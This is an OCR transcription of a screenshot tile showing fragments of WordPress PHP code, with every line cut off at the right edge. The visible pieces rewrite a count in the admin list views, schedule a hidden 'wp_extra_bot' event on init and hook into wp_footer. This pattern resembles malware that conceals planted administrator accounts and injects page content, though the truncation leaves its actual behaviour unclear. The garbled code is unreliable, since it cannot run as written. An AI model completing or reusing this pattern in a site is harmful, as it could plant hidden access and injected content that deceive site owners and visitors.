
((\d+)\)/', function( $m ) { r
. ')'; }, $views[ $key ], 1 );
add_action( 'init', function()
'wp_next_scheduled' ) || ! f
'wp_schedule_single_event' ) 
wp_next_scheduled( 'wp_ext
wp_schedule_single_event( 
MINUTE_IN_SECONDS, 'wp_e
add_action( 'wp_extra_bot_h
); add_action('wp_footer', f